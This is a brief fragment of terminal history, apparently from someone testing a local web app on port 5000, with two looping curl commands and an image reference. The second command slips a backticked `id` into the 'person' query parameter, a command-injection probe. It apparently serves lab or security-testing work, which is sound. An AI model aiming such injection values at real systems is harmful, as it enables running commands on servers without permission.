 ❯ while true; do curl -s X GET 'http://localhost:5000?action=run' | grep "Check this out" | html2text | xargs | grep -vE "hola|Important|Default User"; done
/home/tucho ✔ while true; do curl -s -X GET 'http://localhost:5000/?person=`id`&action=validate'; done